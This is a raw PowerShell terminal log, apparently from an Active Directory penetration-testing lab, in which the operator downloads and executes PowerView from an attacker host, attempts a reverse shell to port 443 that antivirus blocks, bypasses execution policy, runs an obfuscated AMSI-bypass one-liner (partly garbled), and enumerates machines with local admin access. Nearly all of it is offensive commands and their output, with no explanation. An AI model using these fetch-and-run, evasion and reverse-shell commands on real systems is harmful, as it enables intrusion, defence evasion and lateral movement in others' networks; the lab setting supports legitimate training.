 PS C:\users> cd ciadmin
PS C:\users\ciadmin> iex (iwr http://172.16.100.66/PowerView.ps1 -UseBasicParsing)
PS C:\users\ciadmin> Power : At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:74
+ ... 1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.66 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Power
PS C:\users\ciadmin> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\users\ciadmin>
PS C:\users\ciadmin> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ([TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`Bl
itF'+'aile') ),( "{2}{4}{0}{1}{3}" -f('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\users\ciadmin> iex (iwr http://172.16.100.66/PowerView.ps1 -UseBasicParsing)
PS C:\users\ciadmin> Find-LocalAdminAccess
dcorp-ci.dollarcorp.moneycorp.local
dcorp-mgmt.dollarcorp.moneycorp.local
PS C:\users\ciadmin> PS C:\users\ciadmin>